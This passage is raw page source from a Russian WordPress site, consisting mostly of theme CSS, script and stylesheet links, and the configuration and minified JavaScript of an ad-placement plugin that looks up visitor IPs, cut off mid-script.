div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/94318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=94318' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 